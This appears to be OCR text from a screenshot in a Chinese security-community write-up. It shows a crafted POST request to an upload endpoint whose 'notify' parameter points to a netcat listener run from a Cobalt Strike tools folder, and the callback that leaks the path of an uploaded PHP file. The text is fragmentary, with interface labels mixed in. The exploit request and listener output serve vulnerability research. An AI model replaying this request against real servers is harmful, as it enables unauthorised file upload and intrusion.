 Request
数据包扫描
热加载
构造请求
Responses
1 POST /server/index.php/start?md=upload&uid=1&notify=http://
127.0.0.1:8877/1.php&sign=fd5cf4699aed7b676d1496308dd8d3cb
HTTP/1.1
2 Host: wp.com
3 Cache-Control: no-cache
4 Accept: */*
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
命令提示符 - nc.exe -lvvp 887
Y:\yuanma\桌面\tools\Cobalt_Strike_4.7\plugin\TaoWu\script\x64>nc.exe -lvvp 8877
listening on [any] 8877 ...
connect to [127.0.0.1] from LAPTOP-2M4LQBN7 [127.0.0.1] 24365
GET /1.php?name=1.php&ext=php&path=/upload/20240106/1/file_e6m5uF3w4rUK2lU6.php&size=19&mime=text/x-php&uid=1&folder_id=
0&policy_id=0&sign=41d2bdada7ab1acc0889cebf0223d054 HTTP/1.1
Host: 127.0.0.1:8877
Accept: */*
KALI
PURPLE
求/模糊测试
自动识别单个/多个请求的展示
英
先知社区